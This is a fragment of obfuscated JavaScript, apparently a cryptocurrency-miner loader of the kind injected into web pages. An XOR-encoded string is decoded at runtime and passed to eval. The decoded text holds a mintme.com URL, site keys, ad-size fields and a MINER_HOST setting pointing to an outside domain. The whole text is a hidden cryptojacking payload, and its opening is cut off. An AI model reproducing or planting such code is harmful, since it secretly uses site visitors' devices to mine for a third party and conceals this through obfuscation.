x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0aK\x1f\x1cBT}\x7fd\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)